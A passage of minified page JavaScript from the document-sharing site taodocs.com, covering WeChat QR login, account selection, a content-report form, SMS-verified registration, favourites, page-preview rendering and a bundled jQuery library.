src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(r);t=i.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){t=i.data[$(this).index()].UserID;$("#userid").val(i.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:t},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}i.ret==0&&i.data.length==1&&(clearInterval(t),$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:i.data[0].UserID},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}}));i.ret==0&&i.data.length==0&&(clearInterval(t),$.get("/ajax.aspx?fn=IsGZ&ticket="+n.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}})}layer.open({type:1,id:"wxlogin",title:!1,closeBtn:2,area:["360px","460px"],content:'<p>微信登录<\/p><img src="'+n.msg+'" style="width:250px;height:250px;"><div><p>请使用微信扫描登录淘豆网<\/p><p>关注公众号即可快速成为网站会员<\/p><\/div>'});var i=n.ticket,t=setInterval(function(){r()},1e3);$(".layui-layer-close").click(function(){clearInterval(t)});$("#wxlogin")==null}}):location.href="./WxBand.aspx"}function r_feedback(){layer.open({type:1,id:"lay_feedback",title:"意见反馈",area:["560px","580px"],content:'<table width="100%" align="center" class="jb_table" cellspacing="10" style="color: #333;"><tr class="feedback_type"><td width="16%" style="text-align:right;font-weight: bold;height: 65px;">举报类型<\/td><td style="padding-left:30px;" class="jb_type"><span class="type_on all">色情淫秽<\/span><span>政治反动<\/span><span class="type2">版权问题<\/span><span>垃圾广告<\/span><span>其他<\/span><\/td><\/tr><tr><td style="text-align:right;font-weight: bold;height: 65px;">举报地址<\/td><td style="padding-left:30px;" class="jb_address"><input type="text" id="jubao_add" value="" readonly placeholder="请认真填写举报的文档链接"><\/td><\/tr><tr><td style="text-align:right;vertical-align: top;font-weight: bold;padding: 20px 0;">详细描述<\/td><td style="padding-left:30px;padding: 20px 0 20px 30px;"> <textarea style="width:370px;height:150px;font-size: 15px;padding: 10px;overflow:hidden"  maxlength="100" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大。"><\/textarea><i style="position: relative;right: 65px;bottom: 10px;"><span class="count-change">0<\/span>/100<\/i><\/td><\/tr><tr><td style="text-align:right;vertical-align:center;font-weight: bold;height: 65px;">联系方式<\/td> <td style="padding-left:30px;"  class="jb_address"><input type="text" id="userqq" placeholder="请填写正确的手机号码"><\/td><\/tr> <tr><td><\/td><td style="padding-left:30px;"><a href="javascript:;" id="btnJubao"">确定并提交<\/a><\/td><\/tr><\/table>',success:function(){var t,n,r,i;$("#jubao_add").val(window.location.href);console.log(window.location.href);window.location.href.indexOf("p-")>0?t=window.location.href.split("p-")[1].split(".html")[0]:(t=0,$("#jubao_add").removeAttr("readonly"),$("#jubao_add").blur(function(){t=$("#jubao_add").val().indexOf("p-")>0?$("#jubao_add").val().split("p-")[1].split(".html")[0]:0}));n="色情淫秽";$(".jb_type span").click(function(){n=$(this).text();$(this).addClass("type_on").siblings().removeClass("type_on")});window.location.href.indexOf("type=2")>0&&($(".type2").addClass("type_on").siblings().removeClass("type_on"),n="版权问题");r=$("#reason").val();i=r.length;$("#reason").next().find("span").html(i);$("textarea").keyup(function(){var n=$(this).val();if(i=n.length,i>100)return!1;$(this).next().find("span").html(i)});$("#btnJubao").click(function(){if($("#jubao_add").val()==""){alert("您还未填写举报地址！");return}if($("#reason").val().length<6){alert("意见描述不能少于6个字");return}if($("#userqq").val()==""){alert("手机号不能为空");return}if($("#userqq").val()!=""&&!/1\d{10}/.test($("#userqq").val())){alert("您填写的手机号有误，请重新填写！");return}n=="色情淫秽"&&(n=1);n=="政治反动"&&(n=2);n=="版权问题"&&(n=3);n=="垃圾广告"&&(n=4);n=="其他"&&(n=5);$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+t+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val())+"&fty="+n,function(n){0==n.ret?alert("保存成功，请等待审核，感谢您对本站的支持！"):alert("保存失败，您可以直接联系客服举报！")})})}})}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location);break;case"wx":alert(123)}}function isMobile(){var n=navigator.userAgent.toLowerCase(),t=n.match(/ipad/i)=="ipad",i=n.match(/iphone os/i)=="iphone os",r=n.match(/midp/i)=="midp",u=n.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",f=n.match(/ucweb/i)=="ucweb",e=n.match(/android/i)=="android",o=n.match(/windows ce/i)=="windows ce",s=n.match(/windows mobile/i)=="windows mobile",h=n.match(/webview/i)=="webview";return t||i||r||u||f||e||o||s}function LunXun(){$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxUserForSelect&ticket="+wxlogin_tic+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.suc==!1)n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login)):timer_login=setTimeout(function(){LunXun()},1e3);else{if(n.ret==0&&n.data.length>1){clearInterval(timer_login);layer.closeAll();var t="";layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var r,i=0;i<n.data.length;i++)t+='<li style="position:relative" class="account_list_li'+i+'" id="account_list_li">'+n.data[i].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(t);r=n.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){r=n.data[$(this).index()].UserID;$("#userid").val(n.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:r},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}n.ret==0&&n.data.length==1&&(clearInterval(timer_login),SelectUidForLogin(n.data[0].UserID));n.ret==0&&n.data.length==0&&(clearInterval(timer_login),$.get(my_url+"/ajax.aspx?fn=IsGZ&ticket="+a.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}}})}function initWxLogin(n,t){var i=this;n.lastLoginType="wx";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","wx");$(t+" .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn").hide();$(t+" .qr-scanner").find(".line").show();$(t+" .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code").find("#code").stop().animate({height:220},1100,"swing",function(){$(t+" .qr-scanner").hide()})}function initPhoneLogin(n,t){n.lastLoginType="phone";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","phone");$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login #phone-val-input").focus();$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn").removeClass("hide")}function initCountLogin(n,t){n.lastLoginType="count";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","count")}function ininWindowLogin(){}function showCheckedAgree(){return opts.isAgree?!1:(alert("请您认真阅读 《淘豆服务条款》，接受后可开始使用我们的服务"),!0)}function SelectUidForLogin(n){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:n},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.reload():n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})}function ding(){$.get("ajax.aspx?fn=ding&id="+pid,function(){$("#topNum").html(parseInt($("#topNum").html())+1)})}function fav(){$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){if(n=="")$("#favNum").html(parseInt($("#favNum").html())+1),alert("收藏成功");else{var t='<form id="ajaxForm" method="post" style="position:relative"><input name="phone" readonly type="text" onblur="valtxt1(this)" class="inp" placeholder="请输入手机号码" id="tel" title="请输入正确的手机号~!phone"/><input name="pwd" readonly type="password" class="inp " placeholder="设置密码" title="密码不能小于6位~!.{6,}" /><input name="pwd_2" readonly type="password" class="inp wp74 mt4" placeholder="确认密码" title="两次输入的密码不一样~!eq:pwd" /><input name="vcode" type="text" class="inp " id="vcode" placeholder="填写验证码" title="请输入验证码~!" /><img src="imageCode.aspx" style="cursor:pointer;position: absolute;top: 222px;right: 31px;height: 27px;" id="changeimg" src="/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" /><input name="code" readonly type="text" class="inp " id="yzm_input" id="altercode" placeholder="填写验证码" title="请输入验证码~!" /><input type="button" class="yz-sendyz sc_yz-sendyz" id="yz-sendyz1" value="发送验证码"/> <input type="submit" value="确定注册" id="sure_re" class="ok"/><\/form>';sc_denglu();$(".sc_reg>span").click(function(){layer.closeAll();parent.layer.open({id:"sc_layer1",type:1,skin:"demo-class",title:["注册"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:t,success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});$("input[name='phone']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd_2']").focus(function(){this.removeAttribute("readonly")});$("input[name='code']").focus(function(){this.removeAttribute("readonly")});$("#changeimg").click(function(){this.src="imageCode.aspx?"+Math.random()});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$(" input[ name='vcode' ] ").val();/1\d{10}/.test(n.value)?$.get("/register.aspx?fn=sendsms&phone="+document.getElementById("tel").value+"&vcode="+$("input[ name='vcode' ] ").val().toUpperCase(),function(n){var t=120,i;n.ret==0?(layer.alert("验证码已发送"),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),i=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(i),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}):alert("请输入正确的手机号！")});$("#ajaxForm").on("submit",function(){if(checkForm(this,!0)==!0){var n=$(" input[ name='phone' ] ").val(),t=$(" input[ name='pwd' ] ").val(),i=$(" input[ name='code' ] ").val(),r=$(" input[ name='chAgree' ] ").val();$.post("/register.aspx","phone="+n+"&pwd="+t+"&code="+i+"&chAgree="+r,function(n){console.log(n);n.ret==0?layer.alert("注册成功",function(){layer.closeAll();sc_denglu()}):alert(n.msg)})}return!1})}})})}})}function sc_denglu(){new_element=document.createElement("script");new_element.setAttribute("type","text/javascript");new_element.setAttribute("src","js/checkform.js");document.body.appendChild(new_element);parent.layer.open({id:"sc_layer",type:1,skin:"demo-class",title:["登录"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:'<form id="sc_login_form"><input name="txt1" type="text" readonly autocomplete="off" class="inp wp25 top1" title="用户名只支持3-50位英文 数字的组合，请正确填写~!" placeholder="请输入用户名"/><br/><input name="txt3" type="password" readonly autocomplete="off" class="inp wp25" title="密码不能小于6位~!.{6,}" placeholder="请输入密码"/><br/><input type="submit" value="登  录" id="sc_dl_jump" class="ok sc_dl_btn"/><br/><\/form><div style="text-align:right" class="sc_reg"><span style="cursor: pointer">注册<\/span><\/div><div style="margin-top:40px;" class="api"><\/div>',success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});var n,t;$("input[name='txt1']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt3']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt1']").keyup(function(){n=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t==""||n==undefined||t==undefined)&&(console.log(1),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("input[name='txt3']").keyup(function(){t=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t=="")&&(console.log(2),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("#sc_login_form").submit(function(){checkForm(this,!0)&&$.ajax({type:"post",url:"login.aspx?showtype=json",data:$("#sc_login_form").serialize()}).success(function(n){n.ret==-1&&alert(n.msg);n.ret==3&&$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){n==""&&(alert("收藏成功"),window.location.reload())})}).fail(function(){});event.preventDefault()})}})}function fl(){$.getScript("js/data.js",function(){var n,t;for($("#myfl").show(),n=$("#parentID"),n.empty(),n.change(function(){var u=this.value,r=$("#childID"),n,t,i;for(r.empty(),n=0;n<cata.length;n++)if(cata[n].i==u){if(t=cata[n].d,t==null)return;for(i=0;i<t.length;i++)r.append($("<option value='"+t[i].i+"'>"+t[i].n+"<\/option>"));break}}),n.append($("<option value='0'>请选择分类<\/option>")),t=0;t<cata.length;t++)n.append($("<option value='"+cata[t].i+"'>"+cata[t].n+"<\/option>"))})}function save(){$.post("ajax.aspx?fn=userChangeCatalog","id="+pid+"&pID="+$("#parentID").val()+"&cID="+$("#childID").val(),function(n){alert(n);$("#parentID").parent().parent().html('文档分类：<a href="list-'+$("#parentID").val()+'-1.html">'+$("#parentID option:selected").text()+'<\/a> - <a href="list-'+$("#childID").val()+'-1.html">'+$("#childID option:selected").text()+"<\/a>")})}function RemainTime(){var t,i,r,u="",f="",e="",n="";iTime>=0?(t=parseInt(iTime/3600%24),u=t>0?t+"小时":"0小时",i=parseInt(iTime/60%60),f=i>0?i+"分":"0分",r=parseInt(iTime%60),e=r>=0?r+"秒":"0秒",n=u+f+e,iTime==0?(clearTimeout(Account),n="该文档免费活动已结束"):Account=setTimeout("RemainTime()",1e3),iTime=iTime-1):n="该文档免费活动已结束";document.getElementById("endtime").innerHTML="距离免费结束还有："+n}function er(n){n.onerror=null;n.src="/img/90x80_no.gif"}function initPageHtml5(n){for(var t,u,r,i=n;i<=Math.min(pageNo,n+9);i++)t=document.createElement("div"),t.id="page"+i,u=document.createElement("canvas"),t.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",t.style.backgroundColor="white",t.style.width="818px",t.style.height="613px",t.className="pageBox",t.appendChild(u),document.getElementById("preview").appendChild(t),i-1<adShowPage&&(r=ads[i%ads.length],$("<iframe src='"+r.src+"' width='"+r.w+"' height='"+r.h+"' style='position:relative;z-index:900;display:block;margin:0 auto;' scrolling='no' frameborder='0'><\/iframe>").appendTo("#preview"))}function initPageHtml(){for(var i,n,t=1;t<=Math.min(pageNo,50);t++)n=document.createElement("div"),n.id="page"+t,n.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",n.style.backgroundColor="white",n.style.width="818px",n.style.height="613px",n.className="pageBox",i=document.createElement("div"),i.id="pageC"+t,n.appendChild(i),document.getElementById("preview").appendChild(n);pageNo>50&&(n=document.createElement("div"),n.className="pageBox",n.style.width="818px",n.style.height="613px",n.style.backgroundColor="white",n.style.lineHeight="2em",n.innerHTML="该文档在IE9及以下只提供1-50页预览，51-"+pageNo+"页内容请下载后查看。",document.getElementById("preview").appendChild(n))}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location)}}function canvasSupport(){return!!document.createElement("canvas").getContext}function _addFavorite(){var n="https://www.taodocs.com/",t="淘豆网",i=navigator.userAgent.toLowerCase();if(console.log(i),i.indexOf("360se")>-1)layer.alert("由于360浏览器功能限制，请使用菜单栏或按 Ctrl+D 手动收藏！");else if(i.indexOf("msie 8")>-1)window.external.AddToFavoritesBar(n,t);else if(document.all)try{window.external.addFavorite(n,t)}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else if(window.sidebar)try{window.sidebar.addPanel(t,n,"")}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}function docsearch(){if(window.location.href.indexOf("/p-")<0){if(document.getElementById("s").value=="")return alert("请输入要搜索的关键词!"),!1;if(document.getElementById("s").value.length<2)return alert("请输入两个字及以上的关键词进行搜索!"),!1}else window.location.href.indexOf(reg)<0&&(window.location.href=$("#s").val()==""?"/s?q="+$("#s").attr("placeholder"):"/s?q="+$("#s").val())}function ShowImg(n){$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+n);layer.open({type:1,title:!1,offset:"auto",shadeClose:!0,area:["1100px","670px"],content:'<div><img style="width:98%;height:100%" src="https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic='+n+'"/><\/div>'})}var rmsie,match,deconcept,QRCode,firstLetter,my_url,IEReg,IEVersionNum,taodocs,iTime,Account,ads,adShowPage,reg,myurl,global_islogin,_hmt;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(pe.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function we(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(ke,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:be.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function de(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),de),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=fo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function so(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&uo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(eo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function of(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function sf(n,t,i){var r=lo.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function hf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function cf(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=d(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=p(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+hf(n,t,u||(s?"border":"content"),o,e)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function vf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function vo(n,t,u){var 